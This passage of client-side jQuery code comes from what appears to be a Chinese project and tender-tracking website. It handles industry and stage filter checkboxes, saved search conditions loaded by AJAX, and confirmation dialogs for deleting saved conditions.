    selectAll("input[name='化学纤维']", "input[name='化学纤维_化学纤维']", "checked");
    selectAll("input[name='橡胶和塑料制品']", "input[name='橡胶和塑料制品_橡胶和塑料制品']", "checked");
    selectAll("input[name='黑色冶金']", "input[name='黑色冶金_黑色冶金']", "checked");
    selectAll("input[name='有色冶金']", "input[name='有色冶金_有色冶金']", "checked");
    selectAll("input[name='金属制品']", "input[name='金属制品_金属制品']", "checked");
    selectAll("input[name='纺织和纺织服装']", "input[name='纺织和纺织服装_纺织和纺织服装']", "checked");
    selectAll("input[name='木材加工及制品']", "input[name='木材加工及制品_木材加工及制品']", "checked");
    selectAll("input[name='文教工美体育用品']", "input[name='文教工美体育用品_文教工美体育用品']", "checked");
    selectAll("input[name='通用设备']", "input[name='通用设备_通用设备']", "checked");
    selectAll("input[name='专用设备']", "input[name='专用设备_专用设备']", "checked");
    selectAll("input[name='交通设备']", "input[name='交通设备_交通设备']", "checked");
    selectAll("input[name='电子电器设备']", "input[name='电子电器设备_电子电器设备']", "checked");
    selectAll("input[name='仪器仪表']", "input[name='仪器仪表_仪器仪表']", "checked");
    selectAll("input[name='水泥石膏石材']", "input[name='水泥石膏石材_水泥石膏石材']", "checked");
    selectAll("input[name='玻璃和玻璃纤维']", "input[name='玻璃和玻璃纤维_玻璃和玻璃纤维']", "checked");
    selectAll("input[name='陶瓷耐火材料石墨烯']", "input[name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯']", "checked");
    selectAll("input[name='通信供电']", "input[name='通信供电_通信供电']", "checked");
    selectAll("input[name='环卫']", "input[name='环卫_环卫']", "checked");
    selectAll("input[name='加油加气站及充电站']", "input[name='加油加气站及充电站_加油加气站及充电站']", "checked");
    selectAll("input[name='市内公交']", "input[name='市内公交_市内公交']", "checked");
    selectAll("input[name='煤炭开采储运']", "input[name='煤炭开采储运_煤炭开采储运']", "checked");
    selectAll("input[name='石油天然气开采储运']", "input[name='石油天然气开采储运_石油天然气开采储运']", "checked");
    selectAll("input[name='金属矿采选']", "input[name='金属矿采选_金属矿采选']", "checked");
    selectAll("input[name='文教体医']", "input[name='文教体医_文教体医']", "checked");
    selectAll("input[name='商业楼宇']", "input[name='商业楼宇_商业楼宇']", "checked");
    selectAll("input[name='商用厂房']", "input[name='商用厂房_商用厂房']", "checked");
    selectAll("input[name='道路工程']", "input[name='道路工程_道路工程']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");

    selectAll("input[name='列入重点项目计划']", "input[name='列入重点项目计划_列入重点项目计划']", "checked");
    selectAll("input[name='项目申请报告']", "input[name='项目申请报告_项目申请报告']", "checked");
    selectAll("input[name='土地手续']", "input[name='土地手续_土地手续']", "checked");
    selectAll("input[name='项目建议书']", "input[name='项目建议书_项目建议书']", "checked");
    selectAll("input[name='规划编制']", "input[name='规划编制_规划编制']", "checked");
    selectAll("input[name='可研报告']", "input[name='可研报告_可研报告']", "checked");
    selectAll("input[name='全过程咨询']", "input[name='全过程咨询_全过程咨询']", "checked");
    selectAll("input[name='环评']", "input[name='环评_环评']", "checked");
    selectAll("input[name='节能水保']", "input[name='节能水保_节能水保']", "checked");
    selectAll("input[name='PPP社会资本方']", "input[name='PPP社会资本方_PPP社会资本方']", "checked");
    selectAll("input[name='PPP咨询服务']", "input[name='PPP咨询服务_PPP咨询服务']", "checked");
    selectAll("input[name='EPC工程总承包']", "input[name='EPC工程总承包_EPC工程总承包']", "checked");
    selectAll("input[name='测绘勘察']", "input[name='测绘勘察_测绘勘察']", "checked");
    selectAll("input[name='总体设计']", "input[name='总体设计_总体设计']", "checked");
    selectAll("input[name='初步设计']", "input[name='初步设计_初步设计']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='设备']", "input[name='设备_设备']", "checked");
    selectAll("input[name='物资']", "input[name='物资_物资']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='保险']", "input[name='保险_保险']", "checked");
    selectAll("input[name='物流']", "input[name='物流_物流']", "checked");
    selectAll("input[name='造价']", "input[name='造价_造价']", "checked");
    selectAll("input[name='检测']", "input[name='检测_检测']", "checked");
    selectAll("input[name='管理服务']", "input[name='管理服务_管理服务']", "checked");

    selectAll("input[tag='yjhjs']", "input[tag='冶金和金属制品']", "checked");
    selectAll("input[tag='hgyy']", "input[tag='化工医药']", "checked");
    selectAll("input[tag='qfsp']", "input[tag='轻纺食品']", "checked");
    selectAll("input[tag='jtys']", "input[tag='交通运输']", "checked");
    selectAll("input[tag='jxdz']", "input[tag='机械电子']", "checked");
    selectAll("input[tag='nlsl']", "input[tag='农林水利']", "checked");
    selectAll("input[tag='dl']", "input[tag='电力']", "checked");
    selectAll("input[tag='fjscl']", "input[tag='非金属材料']", "checked");
    selectAll("input[tag='hb']", "input[tag='环保']", "checked");
    selectAll("input[tag='szss']", "input[tag='市政设施']", "checked");
    selectAll("input[tag='jz']", "input[tag='建筑']", "checked");
    selectAll("input[tag='kccx']", "input[tag='矿产采选']", "checked");
    selectAll("input[tag='stxxly']", "input[tag='生态休闲旅游']", "checked");
    selectAll("input[tag='xjjxcy']", "input[tag='新基建新产业']", "checked");
    selectAll("input[tag='ghky']", "input[tag='规划可研']", "checked");
    selectAll("input[tag='hpjn']", "input[tag='环评节能']", "checked");
    selectAll("input[tag='epc']", "input[tag='PPP、EPC招投标']", "checked");
    selectAll("input[tag='kcsj']", "input[tag='勘察设计']", "checked");
    selectAll("input[tag='sgjs']", "input[tag='施工建设']", "checked");
    selectAll("input[tag='hwcg']", "input[tag='货物采购']", "checked");
    selectAll("input[tag='fwzx']", "input[tag='服务咨询']", "checked");
    selectAll("input[tag='xmdt']", "input[tag='项目动态']", "checked");
    doShow('#冶金和金属制品');
    doShow('#化工医药');
    doShow('#轻纺食品');
    doShow('#交通运输');
    doShow('#机械电子');
    doShow('#农林水利');
    doShow('#电力');
    doShow('#非金属材料');
    doShow('#环保');
    doShow('#市政设施');
    doShow('#建筑');
    doShow('#矿产采选');
    doShow('#生态休闲旅游');
    doShow('#新基建新产业');
    doShow('#规划可研');
    doShow('#环评节能');
    doShow('#PPP、EPC招投标');
    doShow('#勘察设计');
    doShow('#施工建设');
    doShow('#货物采购');
    doShow('#服务咨询');
    doShow('#项目动态');
    selectAll("input[name='列入专项规划']", "input[name='列入专项规划_列入专项规划']", "checked");
    selectAll("input[name='意向签约']", "input[name='意向签约_意向签约']", "checked");
    selectAll("input[name='咨询招标']", "input[name='咨询招标_咨询招标']", "checked");
    selectAll("input[name='环境影响评价']", "input[name='环境影响评价_环境影响评价']", "checked");
    selectAll("input[name='项目申报']", "input[name='项目申报_项目申报']", "checked");
    selectAll("input[name='土地手续办理']", "input[name='土地手续办理_土地手续办理']", "checked");
    selectAll("input[name='咨询中标']", "input[name='咨询中标_咨询中标']", "checked");
    selectAll("input[name='方案评估']", "input[name='方案评估_方案评估']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='工程勘察']", "input[name='工程勘察_工程勘察']", "checked");
    selectAll("input[name='办理开工手续']", "input[name='办理开工手续_办理开工手续']", "checked");
    selectAll("input[name='施工监理招投标']", "input[name='施工监理招投标_施工监理招投标']", "checked");
    selectAll("input[name='开工准备工作']", "input[name='开工准备工作_开工准备工作']", "checked");
    selectAll("input[name='开工']", "input[name='开工_开工']", "checked");
    selectAll("input[name='在建']", "input[name='在建_在建']", "checked");
    selectAll("input[tag='gh']", "input[tag='规划']", "checked");
    selectAll("input[tag='kxxyj']", "input[tag='可行性研究']", "checked");
    selectAll("input[tag='sgzb']", "input[tag='施工准备']", "checked");
    selectAll("input[tag='jg']", "input[tag='竣工']", "checked");
    selectAll("input[tag='kgjs']", "input[tag='开工建设']", "checked");
    selectAll("input[tag='ppp']", "input[tag='PPP']", "checked");
    doShow('#可行性研究');
    doShow('#施工准备');
    doShow('#PPP');
    doShow("#btnArea");
    doShow("#btnIndustry");
    doShow("#btnCurrent");
}

function doShow(par) {

    $(par).click(function () {

        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });

        if (par == "#btnArea" || par == "#btnIndustry" || par == "#btnCurrent")
        { SerchAreaIndustryIsClose(par); }
        else
        {
            $(par + '-con').stop(true, true).slideToggle(600).siblings('.erji_con').hide();
        }
        SerchAreaIndustryIsShow(par);
        return false
    });
    $(par).prev('input').click(function () {
        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });
        if ($(par + '-con').is(":hidden")) {
            $(par + '-con').slideDown(600).siblings('.erji_con').hide();
            SerchAreaIndustryIsShow(par);
        } else {
        }
    });
    $(par).parent('label').mouseenter(function () {
        $('.erji').css('background', 'none');
        $(this).find('span').css('background', 'url(/images/isActive-blue.png) center bottom no-repeat');
    });
    $('#leaveList').mouseleave(function (event) {
        $('.erji').css('background', 'none');
        $('#leaveList label[dynamic="isActive"]').find('span').css('background', 'url(../images/isActive-blue.png) center bottom no-repeat');
    })
};


function SerchAreaIndustryIsShow(par) {

    var contentH = 0;
    if (par == "#亚洲" || par == "#非洲" || par == "#欧洲" || par == "#美洲" || par == "#大洋洲") {
        contentH = document.getElementById("abordArea").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnArea").style.display = "block";
        else
            document.getElementById("btnArea").style.display = "none";
    } else if (par == "#电力" || par == "#冶金和金属制品" || par == "#化工医药" || par == "#轻纺食品" || par == "#环保" || par == "#市政设施" || par == "#交通运输" || par == "#机械电子" || par == "#建筑" || par == "#新基建新产业" || par == "#农林水利" || par == "#生态休闲旅游" || par == "#矿产采选" || par == "非金属材料") {
        contentH = document.getElementById("industry").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnIndustry").style.display = "block";
        else
            document.getElementById("btnIndustry").style.display = "none";
    } else if (par == "#规划可研" || par == "#环评节能" || par == "#PPP、EPC招投标" || par == "#勘察设计" || par == "#施工建设" || par == "#货物采购" || par == "#服务咨询") {
        contentH = document.getElementById("progress").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnCurrent").style.display = "block";
        else
            document.getElementById("btnCurrent").style.display = "none";
    }
    else { }

}


function SerchAreaIndustryIsClose(par) {

    if (par == "#btnArea")//地区收缩事件
    {
        $('#abordArea li').hide();
        $('#abordArea li:first-child').show();
        document.getElementById("btnArea").style.display = "none"
    }
    else if (par == "#btnIndustry") //行业收缩事件
    {
        $('#industry li').hide();
        $('#industry li:first-child').show();
        document.getElementById("btnIndustry").style.display = "none"
    }
    else if (par == "#btnCurrent") //行业收缩事件
    {
        $('#current li').hide();
        $('#current li:first-child').show();
        document.getElementById("btnCurrent").style.display = "none"
    }
    else {

    }

}





function btnGetSavedCondition(ColumnID, Type) {

    var parentdmFlag = IsSomeLimitUrl(arrayAddChildUrl);


    //获取保存条件
    var url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0' + comefrom
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    //var hrefurl = window.location.href;

    $.ajax({
        async: true,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            if (data != null && data.length > 0) {
                var content = "";//内容
                var name = '';
                var title = '';
                var num = 0;
                var imgmail = '';//邮件图片id
                var imgmy = '';//筛选图片id
                var imgmailpng = ""; //邮件显示图片
                var imgmypng = "";//筛选显示图片
                var mailonclick = ""; //邮件点击事件
                var myonclick = "";//筛选点击事件
                var mailaid = ""; //邮件a标签id
                var myaid = "";//筛选a标签id
                var mailtitle = ""; //邮件提示标题
                var mytitle = ""; //筛选提示标题
                $(".dropdown-content").empty();

                //for (var i = 0; i < data.length; i++) {


                //    name = data[i].Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                //    title = data[i].allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");


                //    //序号
                //    num = i + 1;
                //    ////图片ID
                //    //imgmail = "imgmail" + data[i].ID;
                //    //imgmy = "imgmy" + data[i].ID;
                //    ////a标签ID
                //    //mailaid = "maila" + +data[i].ID;
                //    //myaid = "mya" + +data[i].ID;
                //    ////显示图片,触发事件
                //    //var reg = RegExp(/3/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmailpng = "/DynamicTopic/images/mail2.png";
                //    //    mailonclick = "btnIFDeleteCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "取消将该条件设置为邮件推送条件";
                //    //}
                //    //else {
                //    //    imgmailpng = "/DynamicTopic/images/mail1.png";
                //    //    mailonclick = "btnSavedCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "将该条件设置为邮件推送条件";
                //    //}
                //    //reg = RegExp(/2/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmypng = "/DynamicTopic/images/xuanze2.png";
                //    //    myonclick = "btnIFDeleteCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "取消将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "取消将该条件设置为标讯筛选条件";
                //    //    }
                //    //}
                //    //else {
                //    //    imgmypng = "/DynamicTopic/images/xuanze1.png";
                //    //    myonclick = "btnSavedCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "将该条件设置为标讯筛选条件";
                //    //    }
                //    //}


                //    var qlListJson = encodeURI(JSON.stringify(data[i].qlList));


                //    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                //    {
                //        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }
                //    else {
                //        content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }

                //}


                //if (parentdmFlag) {
                //    //加载显示内容
                //    $(".dropdown-content").append(content);
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    $(".dropdown-content").css("margin-top", "5px");
                //}
                //else {
                //    //加载显示内容
                //    var myoptional = '我的';

                //    var myColumnName = getColumnName(ColumnID);

                //    if (true) {

                //    }

                //    content += '<label style="float:right;margin-right:7px;">每日新增搜索结果同步推送至<a href="/MemberCenter/Main.aspx?type=my&column=' + ColumnID + '" target="_blank"style="color:#1155c2;font-weight:bold;">' + myoptional + myColumnName + "</a>";

                //    $(".dropdown-content").append(content);
                //    //显示
                //    //if (data.length > 9) {
                //    //    $(".dropdown-content").css("height", "353px");
                //    //    $(".dropdown-content").css("overflow-y", "scroll");
                //    //    $(".dropdown-content").css("width", "285px");
                //    //    $(".dropdown-content").css("margin-left", "-195px");
                //    //}
                //    //else {
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    //}
                //}

                //显示条件列表


                $.each(data, function (n, v) {

                    name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                    title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                    var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                    hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                    if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                        name = title;
                    }

                    hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                    $.each(v.qlList, function (nc, vc) {
                        //加载数据
                        switch (vc.FieldKey) {
                            case "rsort":
                                {
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                } break;
                            case "datasort":
                                {
                                    if (vc.FieldValue == "3") {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                    }
                                    else {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                    }
                                } break;
                            default:
                                hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                        }

                    });

                    $(".dropdown-content").append(hidMysavesearch.html());

                    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                    {
                        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }
                    else {
                        //  content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                    }

                });


                $("#mysavesearchlist").append($("#labelHidMysavesearch").html());



                $(".dropdown-content").css("display", "block");



            } else {
                if (Type == 1) { //0 已保存按钮获取， 1删除按钮获取
                    $(".dropdown-content").css("display", "none");
                }
                else { $('.alert').html("尚未保存搜索条件!").addClass('alert-success').show().delay(1500).fadeOut(); }
            }
        }
    });

}


function getColumnName(columnid) {

    var result = "";
    switch (columnid) {
        case "5":
        case 5:
            result = "中企海外项目";
            break;
        case "9":
        case 9:
            result = "招标中标-海外工程";
            break;
    }
    return result;
}

function setParamPage(id, columnid, query, QueryLableModels) {
    //清空条件
    //ResetSearch();
    $(".searchbox input[type='checkbox']").prop("checked", false);
    ResetSearch1();
    setCon("biditemCon", "");

    //begin 跟据queryid 获取 querylabel 对象集合   
    var data = JSON.parse(decodeURI(QueryLableModels));
    var Keywords = "";
    var RangeType = 0;
    if (data.length > 0) {
        for (var i = 0; i < data.length; i++) {

            var FieldName = data[i].FieldName;
            var FieldValue = data[i].FieldValue;
            var FieldKey = data[i].FieldKey;
            var typeName = data[i].typeName;

            //招标中标栏目_公告类别 反选全部


            if (FieldKey == "rsort") {
                Keywords = FieldName;
                RangeType = FieldValue;
            }

            if (FieldName == "全部") {
                if (FieldKey == "datasort") {
                    $("input[name=time][tag='全部']").prop("checked", true);
                    //默认加载选中的“按更新日期”，此处要去掉
                    $("input[name=datasort]").prop("checked", false);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else if (FieldKey == "ggtype") {
                    $("input[name=biditem][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                }
                else {
                    $("input[name=" + FieldKey + "][tag='全部']").prop("checked", true);
                    $("input[class=" + FieldKey + "]").prop("checked", true);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                if (FieldKey == "area") {
                    setCon("abordAreaCon", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
                else {
                    setCon(FieldKey + "Con", FieldName);
                    ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                }
            }
            else {
                var tempArr = FieldName.split('、');
                for (var j = 0; j < tempArr.length; j++) {

                    var tempFieldName = tempArr[j];

                    if (FieldKey == "datasort") {
                        if (FieldValue == "3") {
                            ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                            if (tempFieldName.indexOf('/') > 0) {
                                tempFieldName = "一年";//自定义默认一年
                            }
                            $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                            Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                        }
                        else {
                            $("input[name=time][tag='全部']").prop("checked", false);
                            $("input[name=datasort][tag='" + typeName + "']").prop("checked", true);

                            $("input[tag='" + tempFieldName + "']").prop("checked", true);
                            $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                            //$("input[value='" + tempFieldName + "']").prop("checked", true);
                            $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                            Select($("input[tag='" + tempFieldName + "']"));
                            Select($("input[value='" + tempFieldName + "']"));


                            

                            ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false


                            var showwords = "";
                            if (typeName != undefined) {
                                //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
                                showwords = typeName + " " + tempFieldName;
                            }
                            else {
                                showwords = tempFieldName;
                            }
                            setCon("timeCon", showwords);
                        }

                    }
                    else if (FieldKey == "trackingdate") {
                        ClearReleaseDate();//互斥逻辑  进展日期选择,则发布日期选择全为false
                        $("input[name= trackingdate][tag='" + tempFieldName + "']").prop("checked", true);
                        Select($("input[name= trackingdate][tag='" + tempFieldName + "']"));
                    }
                    else {
                        $("input[tag='" + tempFieldName + "']").prop("checked", true);
                        $("input[name='" + tempFieldName + "_" + tempFieldName + "']").prop("checked", true);
                        //$("input[value='" + tempFieldName + "']").prop("checked", true);
                        $("input[class=" + FieldKey + "][value='" + tempFieldName + "']").prop("checked", true);

                        Select($("input[tag='" + tempFieldName + "']"));
                        Select($("input[value='" + tempFieldName + "']"));
                        //ClearProgressDate();//互斥逻辑  发布日期选择,则进展日期选择全为false
                    }



                }

            }
        }
    }

    $("input[name=rsort][value=" + RangeType + "]").prop("checked", true);
    $("#keyword").val(Keywords);
    $(".searchbox input[name='column']").prop("checked", false);
    $("#column").val(columnid);



    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {

        $("#keyword").val(Keywords.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, ""));
    }



    //showSearch();




    //start肖淋淋添加2020-07-29
    if ($("#keyword").val() != '' && $("#keyword").val() != PromptKeywords && $("#keyword").val() != undefined) {
        var newrsort = $("input[name=rsort]:checked").attr("tag");
        var showwords = newrsort + "&nbsp;&nbsp;&nbsp;" + "<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", showwords);
    }
    //end

    $(".dropdown-content").css("display", "none");
    PageFirst();
}




function btnGetSavedConditionType(qID, ColumnID) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0' + comefrom;
    if (qID != undefined && qID != "") {
        var data = {
            method: "GetQueryTypeByQueryID", queryID: qID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    var type = data.result;
                    var ColumnName = "";
                    if (ColumnID == 5) {
                        ColumnName = "我的项目";
                    } else {
                        ColumnName = "我的标讯"
                    }
                    if (type.indexOf("2") > -1 && type.indexOf("3") > -1) {

                        str = "该条件已设置为邮件推送条件和" + ColumnName + "筛选条件，继续将从邮件推送方案和" + ColumnName + "筛选条件中同步删除！是否删除？";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID);
                            }
                        });
                    }
                    else if (type.indexOf("3") > -1) {
                        str = "该条件已设置为邮件推送条件，继续将从邮件推送条件和邮件推送方案中同步删除！是否删除";
                        qikoo.dialog.tipsInfo(str, function (rtype) {
                            if (rtype == 0) {
                                btnDeleteSavedCondition(qID, ColumnID)
                            }
                        });
                    }
                    else if (type.indexOf("2") > -1) {
                        //str = '是否一并删除该条件下“' + ColumnName + '”中的 @ 条数据?';

                        str = '该条件下有 @ 条数据';
                        var querydatacount = universality.GerDelQueryDataCount(qID, ColumnID);
                        if (querydatacount > 0) {
                            str = str.replace("@", querydatacount);
                            qikoo.dialog.tipsInfodel(ColumnName.substring(2),str, function (rtype) {
                                switch (rtype) {
                                    case 0:
                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 1:
                                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                        universality.universalityParam.delData = {
                                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                        };
                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        break;
                                    case 2:
                                        qikoo.dialogunclose.lookproject(ColumnID, qID, function (rtypelookproject) {
                                            switch (rtypelookproject) {
                                                case "0":
                                                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    universality.universalityParam.delData = {
                                                        method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    };
                                                    universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    break;
                                                default:
                                                    //原逻辑
                                                    //str = "条件已删除,该条件下还有@条数据是否移除至回收站?";
                                                    //querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    //str = str.replace("@", querydatacount);
                                                    //qikoo.dialog.tipsInfolookprojectclose(str, function (rtypelookprojectclose) {
                                                    //    switch (rtypelookprojectclose) {
                                                    //        case 0:
                                                    //            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        case 1:
                                                    //            //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                                                    //            universality.universalityParam.delData = {
                                                    //                method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                                                    //            };
                                                    //            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //        default:
                                                    //            qikoo.dialogunclose.hide();
                                                    //            break;
                                                    //    }
                                                    //});


                                                    //新逻辑
                                                    querydatacount = universality.GerDelQueryDataCount(qID, ColumnID); //原逻辑代码
                                                    if (querydatacount > 0) {
                                                        qikoo.dialogunclose.hide();
                                                    }
                                                    else {
                                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                                        universality.universalityParam.delData = {
                                                            method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                                        };
                                                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                                        qikoo.dialogunclose.hide();
                                                    }
                                            }
                                        });
                                        break;
                                }
                            });
                        } else {
                            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                            universality.universalityParam.delData = {
                                method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                            };
                            universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                            qikoo.dialogunclose.hide();
                        }
                    } else {
                        //删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法                                                     
                        universality.universalityParam.delData = {
